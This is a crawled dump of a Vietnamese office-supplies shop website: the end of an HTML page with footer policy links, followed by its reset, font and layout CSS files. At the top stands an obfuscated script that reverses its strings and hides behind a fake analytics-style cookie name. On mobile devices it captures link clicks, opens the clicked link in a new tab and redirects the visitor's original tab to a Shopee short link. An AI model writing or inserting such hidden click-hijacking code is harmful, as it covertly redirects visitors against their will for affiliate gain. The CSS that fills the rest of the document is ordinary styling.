const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("noPAoMVRA7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>		</div>
		<div class="menu-faq">
			<h3>Chính sách</h3>
			<ul>
				<li>
					<a href="../chinh-sach/chinh-sach-bao-mat-thong-tin-7/#main" title="Chính sách bảo mật thông tin">Chính sách bảo mật thông tin</a>
				</li>
				<li>
					<a href="../chinh-sach/chinh-sach-quy-dinh-chung-8/#main" title="Chính sách quy định chung">Chính sách quy định chung</a>
				</li>
				<li>
					<a href="../chinh-sach/chinh-sach-giao-hang-9/#main" title="Chính sách giao hàng">Chính sách giao hàng</a>
				</li>
			</ul>
		</div>
	</div>
	<div class="nambovn">
		<h3>Thiết kế website | <a href="http://websitenambo.com" target="_blank">NamboVN</a></h3>
	</div>
</div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/reset.css
body_size: 529
content:
/* reset */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, code, a, abbr, acronym, address, big, small, cite, ins, del, em, img, strike, strong, sub, sup, dl, dt, dd, ol, ul, li, form, fieldset, legend, label, input, select, textarea, table, caption, thead, tbody, tfoot, tr, th, td { margin: 0; padding: 0; font-family: Tahoma, Arial, Helvetica, sans-serif; }
ul, ol { list-style: none; }
fieldset, a img { border: none; cursor:pointer }
:focus { outline: none; }
body { background-color: #FFF; color: #333; font: Arial, Helvetica, sans-serif normal normal 100%/1.125em ; font-size: 13px; line-height: 1.5;/*font-family:"ITC Avant Garde Gothic";*/ }
input, select, textarea { color: #000; font: normal normal 1em Arial, Helvetica, sans-serif; }
hr { display: none; }
object{cursor:pointer}
/* hyperlink */
a:link, a:visited { outline: none; text-decoration: none; } /*#C3D9EA*/
a:hover, a:hover span { text-decoration: none; }

--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/font.css
body_size: 241
content:
/*@font-face 
{
	font-family: UTMCafeta;
	src: url('font/UTMCafeta.eot');
	src: url('font/UTMCafeta.eot?#iefix') format('embedded-opentype'),
			 url('font/UTMCafeta.woff') format('woff'),
			 url('font/UTMCafeta.ttf') format('truetype'),
			 url('font/UTMCafeta.svg#UTMCafeta') format('svg');
}*/
@font-face 
{
	font-family: MyriadPro_BoldCond;
	src: url('font/MyriadPro_BoldCond.eot');
	src: url('font/MyriadPro_BoldCond.eot?#iefix') format('embedded-opentype'),
		/*	 url('font/MyriadPro_BoldCond.woff') format('woff'),*/
			 url('font/MyriadPro_BoldCond.ttf') format('truetype'),
			 url('font/MyriadPro_BoldCond.svg#MyriadPro_BoldCond') format('svg');
}

@font-face 
{
	font-family: MyriadPro_Cond;
	src: url('font/MyriadPro_Cond.eot');
	src: url('font/MyriadPro_Cond.eot?#iefix') format('embedded-opentype'),
			/* url('font/MyriadPro_Cond.woff') format('woff'),*/
			 url('font/MyriadPro_Cond.ttf') format('truetype'),
			 url('font/MyriadPro_Cond.svg#MyriadPro_Cond') format('svg');
}

--- FILE ---
content_type: text/css
request_url: http://vanphongphamhaiyen.com/vn/css/gerenal.css
body_size: 4704
content:
@charset "utf-8";body{width:100%;height:100%;}
body#home #header .nav ul li a.home, body#about #header .nav ul li a.about, body#product #header .nav ul li a.product,body#gallery #header .nav ul li a.gallery,body#catalogue #header .nav ul li a.catalogue,body#advisory #header .nav ul li a.advisory,body#services #header .nav ul li a.services,body#quotation #header .nav ul li a.quotation,body#news #header .nav ul li a.news,body#video #header .nav ul li a.video,body#contact #header .nav ul li a.contact{background:url("../images/bg-nav-h.png") repeat-x;}
body#home #header .nav ul li a.home:hover, body#about #header .nav ul li a.about:hover, body#product #header .nav ul li a.product:hover,body#gallery #header .nav ul li a.gallery:hover,body#catalogue #header .nav ul li a.catalogue:hover,body#advisory #header .nav ul li a.advisory:hover,body#services #header .nav ul li a.services:hover,body#quotation #header .nav ul li a.quotation:hover,body#news #header .nav ul li a.news:hover,body#video #header .nav ul li a.video:hover,body#contact #header .nav ul li a.contact:hover{}
#header{width:100%;position:relative;z-index:3;margin:0;padding:0;border-top:3px solid #00d7ff;}
#header .bg-menu-nav{background:url("../images/bg-header.png") center -131px repeat-x;display:block;position:relative;}
#header .inner-header-banner{max-width:1400px;margin:0px auto 0px auto;padding:0px 0px 0px 0px;position:relative;text-align:center;}
#header .inner-header{width:1150px;margin:0px auto 0px auto;padding:0px 0px 0px 0px;position:relative;}
#header .top{background:#00b4ff;float:left;position:fixed;top:0px;left:0px;width:100%;height:31px;margin:0;padding:0;z-index:7;}
#header .top .inner{width:1150px;height:31px;margin:0 auto;padding:0;}
#header .top .social{float:left;margin:7px 0px 0px 5px;position:relative;z-index:9999;opacity:0.6;}
#header .top .social:hover{opacity:1;}
#header .top .time{float:left;color:#fff;font-weight:normal;font-size:12px;margin:5px 10px 0px 0px;}
#header .lang{margin:5px 10px 0px 0px;padding:0;float:right;}
#header .lang li{float:left;position:relative;margin:0px 0px 0px 5px;}
#header .lang li a{float:left;position:relative;margin:0px 5px 0px 5px;padding:0px 0px 0px 0px;z-index:2;-webkit-transition:margin-top 0.4s;-moz-transition:margin-top 0.4s;-ms-transition:margin-top 0.4s;-o-transition:margin-top 0.4s;transition:margin-top 0.4s;}
#header .lang li a:hover{position:relative;margin:-3px 5px 0px 5px;padding:0px 0px 0px 0px;}
#header .lang li span{float:left;margin:0;padding:0;font-weight:normal;color:#000;}
#form_search{float:right;margin:10px 20px 0px 0px;padding:0;position:relative;z-index:6;}
#form_search .search_inner{background:url("../images/bg-search.png") no-repeat;padding:0;margin:0;float:left;}
#form_search .search_inner ul{margin:0px;padding:0px;}
#form_search .search_inner div.text{float:left;margin:0;padding:0;}
#form_search .search_inner input.inputbox{background:none;float:left;width:180px;height:18px;margin:0px;padding:5px 3px 5px 10px;color:#808080;font-size:12px;font-weight:normal;border:none;}
#form_search .search_inner div.button{float:left;margin:0;padding:0;}
#form_search .search_inner input.button{float:left;width:38px;height:28px;margin:0px;padding:0px;}
#header div.banner{display:block;position:relative;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#header div.banner a.home{position:absolute;top:90px;left:30px;z-index:5;}
#header div.banner a.home img.animation{-webkit-animation:spin 3s linear infinite;-moz-animation:spin 3s linear infinite;animation:spin 3s linear infinite;}
@-moz-keyframes spin{50%{-moz-transform:rotateY(90deg);}
 }
@-webkit-keyframes spin{50%{-webkit-transform:rotateY(90deg);}
 }
@keyframes spin{50%{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);}
 }
#header div.banner img.banner{max-width:100%;height:auto !important;}
#header div.banner embed.banner{width:1150px;height:130px;position:absolute;top:0px;left:0px;z-index:2;}
#header div.nav{float:right;width:1150px;height:51px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;z-index:4;}
#header div.nav ul{float:left;margin:0px 0px 0px 0px;padding:0;}
#header div.nav li{background:url("../images/bg-nav-li.png") right top no-repeat;float:left;list-style:none;text-align:center;margin:0px 0px 0px 0px;padding:0px 1px 0px 0px;position:relative;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#header div.nav li:hover{}
#header div.nav li:last-child{}
#header div.nav li a.homei{background:url("../images/icon-home.png") 50% -45px no-repeat;float:left;width:55px;height:43px;margin:0;padding:0;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#header div.nav li a.homei:hover{background:url("../images/icon-home.png") 50% 0px no-repeat;}
#header div.nav li a.nav{background:#00AEF5;position:relative;float:left;margin:0px 0px 0px 0px;padding:0px 25px 0px 25px;text-align:center;color:#fff;font:normal 18px 'MyriadPro_Cond';line-height:47px;text-transform:uppercase;text-shadow:1px 1px 1px #000;white-space:nowrap;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#header div.nav li:hover a.nav{background:#289ECE;}
#header div.nav li em{background:url("../images/bg-nav-em-h.png") no-repeat;width:10px;height:5px;position:absolute;z-index:6;top:45%;right:5px;}
#header div.nav li:hover em{background:url("../images/bg-nav-em-h.png") no-repeat;}
#header .marquee{float:left;width:1150px;height:30px;margin:0px 0px 0px 0px;padding:0;position:relative;}
#header .marquee marquee{float:left;width:1150px;margin:0;padding:0;color:#3C3C3C;font-size:17px;font-weight:bold;line-height:30px;position:relative;z-index:1;}
#header .slider{background:#EB0000;float:left;width:960px;margin:0px 0px 0px 0px;padding:20px;position:relative;z-index:1;overflow:hidden;box-shadow:0px 0px 2px 5px #024792 inset;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;behavior:url(css/PIE/PIE_uncompressed.htc);}
#container{width:100%;margin:0;padding:0;}
#main{background:#fff;position:relative;width:1150px;margin:0px auto 25px auto;padding:0;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .slider{background:#fff;float:right;width:910px;margin:10px 10px 20px 0px;padding:0;position:relative;z-index:1;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .pull-bottom{float:left;width:1150px;margin:10px auto;padding:10px 0px;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .pull-bottom .row{float:left;margin:0;padding:0;}
#main .pull-bottom .row-top{float:left;width:100%;margin:0px 0px 10px 0px;padding:0;}
#main .pull-bottom .row-top h1,#main .pull-bottom .row-top h2,#main .pull-bottom .row-top h3{float:left;margin:0;padding:0px 10px 0px 10px;color:#d60000;font:normal 22px 'MyriadPro_Cond';line-height:2;text-align:center;}
#main .pull-bottom .row ul{position:relative;float:left;}
#main .pull-bottom .row ul li{position:relative;float:left;width:150px;margin:0px 8px 0px 8px;text-align:center;}
#main .pull-bottom .row ul li a{float:left;margin:0;padding:0;}
#main .pull-bottom .row ul li img{width:150px;max-height:150px;margin:0px 0px 5px 0px;float:left;border:none;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);filter:grayscale(0%);}
#main .pull-bottom .row ul li img:hover{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);}
#main .pull-bottom .row ul li a.tieude{position:relative;color:#696969;font-size:13px;font-weight:bold;font-style:normal;}
#main .pull-bottom .row ul li a.tieude:hover{color:#000;}
#main .pull-left{width:200px;float:left;margin:10px 0px 0px 0px;padding:0;position:relative;z-index:1;display:block;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .pull-right{width:200px;float:right;margin:0px 0px 0px 0px;padding:0;position:relative;z-index:1;display:block;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .menu{float:left;width:200px;margin:0px 0px 10px 0px;padding:0px 0px 9px 0px;}
#main .menu .menu-top{background:url("../images/bg-menu-top.png") left top no-repeat;float:left;width:100%;height:37px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;z-index:2;}
#main .menu .menu-top h2,#main .menu .menu-top h3{float:left;color:#000;margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;text-align:center;font:normal 20px 'MyriadPro_Cond';line-height:37px;text-transform:uppercase;}
#main .menu .menu-mid{}
#main .menu .menu-middle{background:#fff url("../images/bg-menu-middle.png") left top repeat-x;float:left;width:198px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border:1px solid #E4E4E4;position:relative;z-index:1;-webkit-border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;border-radius:0px 0px 5px 5px;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .menu .menu-middle ul{float:left;width:100%;margin:0;padding:0;}
#main .menu .menu-middle ul li{background:url("../images/bg-menu-li.png") center bottom no-repeat;float:left;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 1px 0px;}
#main .menu .menu-middle ul li:last-child{background:none;}
#main .menu .menu-middle ul li a{background:url("../images/icon-menu-a.png") 5px 11px no-repeat;position:relative;margin:0px 0px 1px 0px;padding:6px 2% 4px 10%;width:88%;float:left;font-size:14px;font-family:arial;font-weight:bold;text-transform:uppercase;line-height:20px;color:#1497F9;text-align:left;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .menu .menu-middle ul li a.bold{color:#000;}
#main .menu .menu-middle ul li a:hover{color:#000;}
#main .menu .menu-middle ul li ul.menu_idsp{float:left;width:100%;margin:0px 0px 0px 0px;padding:0;display:none;}
#main .menu .menu-middle ul li ul.menu_idsp li{background:none;float:left;width:100%;margin:0px 0px 1px 0px;padding:0;}
#main .menu .menu-middle ul li ul.menu_idsp li a{background:url("../images/icon-dm-3.png") 5% 11px no-repeat;position:relative;float:left;width:88%;margin:0px 0px 0px 0px;padding:3px 2% 2px 10%;color:#3D3D3D;font-weight:normal;font-size:13px;text-transform:none;line-height:1.5;text-align:left;text-shadow:none;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .menu .menu-middle ul li ul.menu_idsp li a.bold{font-weight:bold;}
#main .menu .menu-middle ul li ul.menu_idsp li a:hover{background-position:2% 11px;color:#000;}
#main .menu .menu-bottom{background:url("../images/bg-menu-bottom.png") no-repeat;float:left;width:200px;height:45px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;z-index:1;}
#main .pull-right .row,#main .pull-left .row{background:url("../images/bg-row.png") center bottom no-repeat;float:left;width:100%;position:relative;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#main .pull-right .row{background:url("../images/bg-row-r.png") center bottom no-repeat;}
#main .pull-right .row-skin-top,#main .pull-left .row-skin-top{background:url("../images/bg-row-skin-top.png") no-repeat;float:left;width:200px;height:10px;margin:10px 0px 0px 0px;padding:0;}
#main .pull-right .row-skin-middle,#main .pull-left .row-skin-middle{background:url("../images/bg-row-skin-middle.png") no-repeat;float:left;width:200px;height:37px;margin:0;padding:0;}
#main .pull-right .row-skin-bottom,#main .pull-left .row-skin-bottom{background:url("../images/bg-row-skin-bottom.png") no-repeat;float:left;width:200px;height:18px;margin:0px 0px 10px 0px;padding:0;}
#main .row1{background:url("../images/bg-row-skin.png") 0px 0px repeat-y;float:left;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;z-index:1;}
#main .pull-right .row1{background:url("../images/bg-row-skin.png") 0px 0px repeat-y;}
#main .row:hover .row1{}
#main .row1 h1,#main .row1 h2,#main .row1 h3{margin:0px 0px 0px 0px;padding:0px 10px;color:#3C3C3C;font:normal 22px 'MyriadPro_BoldCond';text-transform:uppercase;text-shadow:1px 1px 1px #fff;text-align:center;line-height:1.5;white-space:nowrap;}
#main .pull-right .row1 h1,#main .pull-right .row1 h2,#main .pull-right .row1 h3{}
#main .row2{background:url("../images/bg-row-skin.png") 0px 0px repeat-y;float:left;width:190px;padding:10px 5px 10px 5px;margin:0px 0px 0px 0px;color:#3f3f3f;position:relative;z-index:2;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .row2 .content{float:left;width:92%;position:relative;z-index:2;padding:4%;margin:0;color:#444444;}
#main .row2 p{padding:10px 0px 0px 0px;color:#444444;}
#main .row2 a.viewmore{position:absolute;z-index:2;top:3px;right:0px;}
#main .row2 .menu-list{float:left;width:100%;position:relative;z-index:2;padding:10px 0px 10px 0px;margin:0px 0px 0px 0px;color:#3f3f3f;}
#main .row2 .menu-list ul{position:relative;float:left;margin:0;padding:0;}
#main .row2 .menu-list ul li{background:url("../images/icon-dm-3.png") 3% 14px no-repeat;float:left;width:90%;margin:0;padding:5px 1% 5px 9%;border-bottom:1px dashed #dadada;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .row2 .menu-list ul li:hover{background-color:#e5e5e5;border-bottom:1px dashed #000;}
#main .row2 .menu-list ul li a{position:relative;margin:0;padding:0;width:100%;float:left;font-size:13px;font-weight:normal;color:#000;text-align:left;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .row2 .menu-list ul li a:hover{}
#main .row2 .slide{float:left;width:200px;margin:0px 0px 0px 0px;padding:0;position:relative;}
#main .row2 .slide .image{width:180px;height:135px;float:left;margin:5px 10px 5px 10px;padding:0;text-align:center;overflow:hidden;}
#main .row2 .slide .image a{display:table-cell;width:180px;height:135px;margin:0;padding:0;text-align:center;vertical-align:bottom;}
#main .row2 .slide .image img{max-width:178px;max-height:133px;margin:0;padding:0;border:1px solid #e2e2e2;}
#main .row2 .slide .image_gallery{width:190px;height:183px;float:left;margin:5px 10px 5px 10px;padding:0;text-align:center;overflow:hidden;}
#main .row2 .slide .image_gallery a{display:table-cell;width:190px;height:183px;margin:0;padding:0;text-align:center;vertical-align:middle;}
#main .row2 .slide .image_gallery img{max-width:188px;max-height:191px;margin:0;padding:0;border:1px solid #e2e2e2;}
#main .row2 .slide .title{float:left;width:100%;max-height:40px;margin:0;padding:0;text-align:center;overflow:hidden;}
#main .row2 .slide .title a,#main .row2 .slide .title h3{width:100%;margin:0;padding:0;color:#000;font:normal 13px 'Arial';line-height:20px;}
#main .row2 .slide .title a:hover{text-decoration:underline;}
#main .row2 .slide li div.price{float:left;width:100%;margin:0;padding:0;text-align:center;color:#393939;font:normal 12px 'Arial';line-height:15px;}
#main .row2 .slide li div.price span{color:#d60000;font:bold 15px 'Arial';line-height:15px;}
#main .row2 .slide .line{width:280px;height:1px;border-top:1px dashed #A8A8A8;float:left;}
#main .row2-bottom{background:url("../images/row2-bt.png") 0 bottom no-repeat;float:left;width:205px;height:13px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;z-index:1;}
#main .pull-center{background:#fff;width:690px;float:left;margin:10px 0px 0px 30px;padding:0px;border:1px solid #dadada;position:relative;z-index:2;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .pull-center .row{float:left;width:100%;margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}
#main .row3{float:left;width:100%;margin:0;padding:0;position:relative;z-index:1;border-bottom:1px solid #dadada;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .pull-center .row:hover .row3{}
#main .row3 h1,#main .row3 h2,#main .row3 h3{background:url("../images/row3-h.png") 5px 0px no-repeat;float:left;margin:0px 0px 0px 0px;padding:0px 10px 0px 50px;color:#3C3C3C;text-shadow:1px 1px 1px #fff;font:normal 24px 'MyriadPro_Cond';text-transform:uppercase;line-height:1.6;text-align:left;white-space:nowrap;}
#main .row3 span{background:url("../images/icon-muiten.png") 5px 17px no-repeat;float:left;padding:9px 10px 2px 20px;color:#3C3C3C;font:normal 22px 'MyriadPro_Cond';line-height:25px;text-align:left;white-space:nowrap;}
#main .row3 a.xemthem{position:absolute;bottom:7px;right:10px;color:#000;text-shadow:1px 1px 1px #fff;font-weight:bold;font-size:12px;font-style:normal;padding:0;}
#main .row3 a.xemthem:hover{text-decoration:underline;}
#main .row3 img.icon{float:left;position:relative;top:0px;left:20px;width:60px;height:55px;}
#main .row4{float:left;width:100%;position:relative;z-index:0;padding:10px 0px 10px 0px;margin:0px 0px 0px 0px;line-height:1.5;}
#main .row4 p{margin:0;padding:0;color:#000;line-height:1.5;}
#main .row4 .viewmore{background:#DFDFDF url("../images/bg-viewmore-left.png") left top no-repeat;width:99%;float:left;padding:5px 0.5% 5px 0.5%;margin:10px 0px 10px 0px;color:#000;font:normal 12px arial;text-align:right;}
#main .row4 .viewmore span{padding:0;margin:0;font:bold 18px arial;color:#000;}
#main .row4 .viewmore a{padding:0;margin:0;font:bold 18px arial;color:#ff2400;}
#main .row4 .viewmore a:hover{text-decoration:underline;}
#main .product{float:left;width:100%;margin:0;padding:0;}
#main .product ul{float:left;width:96%;margin:2%;padding:0;}
#main .product ul li{display:inline-block;vertical-align:top;margin:10px 6px 10px 10px;padding:0px 0px 9px 0px;list-style:none;position:relative;}
#main .product ul li:hover{}
#main .product ul li .inner{background:#fff;position:relative;float:left;width:182px;margin:0;padding:9px;border:1px solid #dadada;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .product ul li .inner:hover{border:1px solid #3C3C3C;}
#main .product ul li .image{float:left;width:100%;margin:0px 0px 0px 0px;padding:0;text-align:center;}
#main .product ul li .image a.unitip{display:table-cell;width:182px;height:137px;margin:0;padding:0;text-align:center;vertical-align:middle;}
#main .product ul li .image img{max-width:182px;max-height:137px;margin:0;padding:0;border:none;}
#main .product ul li .title{float:left;width:100%;height:40px;margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;text-align:left;overflow:hidden;}
#main .product ul li .title a{display:table-cell;width:182px;height:40px;vertical-align:middle;margin:0;padding:0;font:bold 13px 'Arial';color:#6C6C6C;line-height:20px;text-align:center;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .product ul li .title a:hover{background:#fff;color:#000;}
#main .product ul li .summary{float:left;width:94%;max-height:56px;margin:5px 0px 0px 0px;padding:0px 3% 0px 3%;text-align:left;overflow:hidden;}
#main .product ul li .summary a{font:bold 12px 'Arial';color:#555;line-height:18px;}
#main .product ul li .price{float:left;width:60%;margin:0px 0px 0px 0px;padding:0;font-size:12px;color:#000;text-align:center;}
#main .product ul li .price span{font:normal 20px 'MyriadPro_Cond';color:#FF0000;line-height:30px;text-transform:uppercase;}
#main .product ul li .button{float:right;width:40%;margin:0px 0px 0px 0px;padding:0;text-align:center;}
#main .product ul li .button a.order{font:normal 18px 'MyriadPro_Cond';color:#3C3C3C;line-height:30px;text-transform:uppercase;background:#fff;border:1px solid #dadada;display:block;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .product ul li .button a.order:hover{background:#3C3C3C;color:#fff;border:1px solid #fff;text-shadow:1px 1px 1px #000;}
#main .product ul li .button a.detail{font:normal 20px 'MyriadPro_Cond';color:#F00;line-height:30px;text-transform:uppercase;}
#main .product ul li .button a.detail:hover{color:#000;}
#main .product-info{float:left;width:100%;margin:10px 0px 10px 0px;padding:0;position:relative;}
#main .product-info .left{position:relative;margin:0px 5px 5px 0px;padding:0;float:left;width:40%;}
#main .product-info .left .image{position:relative;z-index:1;margin:0;padding:0;float:left;width:100%;}
#main .product-info .left .image img{width:99%;border:1px solid #dadada;}
#main .product-info .left .zoom{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;text-align:center;}
#main .product-info .left .zoom span{color:#000;font-size:11px;font-weight:normal;position:relative;top:-8px;}
#main .product-info .right{float:right;width:58%;margin:0px 0px 0px 0px;padding:0;}
#main .product-info .right .title{width:100%;margin:0px 0px 5px 0px;float:left;text-align:left;}
#main .product-info .right .title h1{float:left;margin:0px 0px 5px 0px;padding:0;color:#000;font:normal 24px 'MyriadPro_Cond';line-height:1.5;}
#main .product-info .right .price{float:left;width:100%;margin:0px 0px 5px 0px;padding:0;color:#000;font-size:13px;line-height:1.5;text-align:left;}
#main .product-info .right .price span{text-decoration:none;color:#FF0000;font:normal 22px 'MyriadPro_Cond';line-height:1.5;}
#main .product-info .right .button{float:left;width:100%;margin:0px 0px 5px 0px;padding:0;}
#main .product-info .right .button a.order{background:#3C3C3C;float:left;width:130px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;font:normal 22px 'MyriadPro_Cond';text-transform:uppercase;line-height:2;text-shadow:1px 1px 1px #000;color:#fff;text-align:center;border:1px solid #006C8E;border-bottom-width:4px;-webkit-transition:all .20s ease;-moz-transition:all .20s ease;-ms-transition:all .20s ease;-o-transition:all .20s ease;transition:all .20s ease;behavior:url(css/PIE/PIE_uncompressed.htc);}
#main .product-info .right .button a.order:hover{background:#4D4D4D;}
#main .product-info .summary{width:100%;margin:0;padding:0;line-height:1.5;}
#main .product-info .summary p,#main .product-info .summary span,#main .product-info .summary strong,#main .product-info .summary h1,#main .product-info .summary h2{color:#000;font-size:14px;font-weight:normal;line-height:1.5;margin:0;padding:0;}
#main .product-info .right .summary strong{font-weight:bold;}
#facebook{margin:20px 0px 20px 0px;}
#main .row5{float:left;margin:0;width:96%;padding:2%;line-height:1.5;position:relative;}
#main .row5 p{padding:5px 0px 5px 0px;color:#000;line-height:1.5;text-align:justify;}
#main .row5 p .back{color:#000;}
#main .news{float:left;position:relative;width:100%;margin:0;padding:0;}
#main .news ul{float:left;width:100%;margin:0;padding:0;}
#main .news ul li{float:left;width:98%;position:relative;margin:5px 1% 0px 1%;padding:0px 0px 0px 0px;}
#main .news ul li:hover{background:#fff;}
#main .news .image{float:left;margin:0px 10px 0px 0px;padding:0;}
#main .news .image a{float:left;margin:0;padding:0;}
#main .news .image img{width:160px;height:auto;border:1px solid #e4e4e4;}
#main .news .image img.image-detail{width:300px;height:auto;border:1px solid #e4e4e4;}
#main .news .image-detail{float:left;width:100%;margin:0px 0px 10px 0px;padding:0;text-align:center;}
#main .news .image-detail a{display:table;margin:0 auto;}
#main .news .image-detail img.image-detail{max-width:400px;max-height:400px;height:auto;border:1px solid #e4e4e4;}
#main .news .title{width:99%;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#main .news .title a{color:#000;font:normal 20px 'MyriadPro_Cond';line-height:1;text-align:left;}
#main .news .title h1{color:#000;font:normal 26px 'MyriadPro_Cond';line-height:1.5;text-align:left;}
#main .news .title a:hover{color:#555;}
#main .news .summary{width:99%;margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;text-align:justify;color:#474747;font-size:13px;font-weight:normal;}
#main .news.summary p{line-height:1.5;}
#main .news .summary-detail{width:99%;margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;text-align:justify;color:#474747;font-size:13px;font-weight:bold;}
#main .news .button{width:99%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;text-align:right;}
#main .news .button a{font-weight:bold;color:#000;font-size:11px;}
#main .news .button a:hover{color:#F00;}
#main .news .line-info{width:99%;height:1px;float:left;border-top:1px dashed #A8A8A8;margin:10px 0px 10px 0px;padding:0;}
#main .news .document{width:99%;margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;text-align:justify;color:#000;line-height:1.5;font-size:13px;}
#main .news .document p{margin:0;padding:5px 0px 5px 0px;line-height:1.5;}
#main .news-small{width:100%;float:left;margin:0;padding:0;position:relative;}
#main .news-small ul{float:left;margin:0;padding:0;}
#main .news-small ul li{width:99%;float:left;margin:5px 0px 0px 2px;padding:0;}
#main .news-small .image{float:left;margin:0px 5px 0px 0px;padding:0;}
#main .news-small .image a{float:left;margin:0;padding:0;}
#main .news-small .image img{width:70px;height:auto;border:1px solid #e4e4e4;}
#main .news-small .title{width:99%;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#main .news-small .title a{font-weight:normal;color:#000;font-size:11px;text-align:left;line-height:1.5;}
#main .news-small .title a:hover{text-decoration:underline;}
#main .news-small .summary{width:99%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;text-align:justify;color:#525252;font-size:11px;line-height:1.5;}
#main .news-small .button{width:99%;margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;text-align:right;}
#main .news-small .button a{font-weight:normal;color:#000;font-size:10px;}
#main .news-small .button a:hover{color:#F00;}
#main .news-small .line-info{width:99%;height:1px;float:left;border-top:1px dotted #C7C7C7;margin:5px 0px 5px 0px;padding:0;}
#main .news-other{position:relative;float:left;width:100%;margin:10px 0px 10px 0px;padding:5px 0px 5px 0px;border-top:1px dashed #A8A8A8;}
#main .news-other h2{position:relative;margin:0;padding:0;font-size:16px;}
#main .news-other h2 img{margin:0px 5px 0px 0px;padding:0;width:12px;height:10px;}
#main .news-other .inner{position:relative;margin:0;padding:0;}
#main .news-other .inner .title{position:relative;float:left;margin:5px 0px 5px 0px;padding:0;width:100%;}
#main .news-other .inner .title a{float:left;margin:0px 0px 0px 10px;padding:0;font-size:14px;color:#000;}
#main .news-other .inner .title a:hover{text-decoration:underline;}
#main .tenloai{float:left;padding:5px;margin:0px;}
#main .tenloai img{width:10px;height:10px;padding:0px;margin:3px 3px 0px 0px;border:0px;float:none;}
#main .detail{float:right;padding-top:10px;padding-right:10px;padding-bottom:10px;}
#main .detail a{color:#EB1C22;font-style:italic;font-weight:bold;}
#main .detail a:hover{color:#3f3f3f;}
#main .link{color:#fff;text-align:center;padding:10px;}
#main .link b{color:#fff;border:1px solid #000;background:rgb(107, 107, 107);padding:3px 5px 3px 5px;}
